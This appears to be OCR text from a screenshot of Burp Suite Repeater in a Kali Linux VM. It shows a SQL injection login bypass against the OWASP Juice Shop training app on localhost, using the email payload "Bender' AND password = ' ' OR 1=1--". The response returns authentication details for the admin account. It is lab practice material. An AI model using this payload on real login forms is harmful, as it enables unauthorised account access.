 kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 16:11
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Target: http://localhost:3000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 72
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
9 sec-ch-ua-platform: "Linux"
10 Origin: http://localhost:3000
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:3000/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: language=en; welcomebanner_status=dismiss
18 Connection: close
19
20 {
"email":"Bender' AND password = ' ' OR 1=1--",
"password":"dsdsdfsfsfs"
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 Content-Type: application/json; charset=utf-8
7 Content-Length: 834
8 ETag: W/"342-xH/EB9qgifefv0sNMOUkX8PZR3s"
9 Vary: Accept-Encoding
10 Date: Sun, 03 Apr 2022 20:11:32 GMT
11 Connection: close
12
13 {
"authentication":{
"token":
"bid":1,
"umail":"admin@juice-sh.op"
}
}
Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Request Cookies (2)
Request Headers (17)
Response Headers (10)
Done 1,169 bytes | 292 millis
Right Ctrl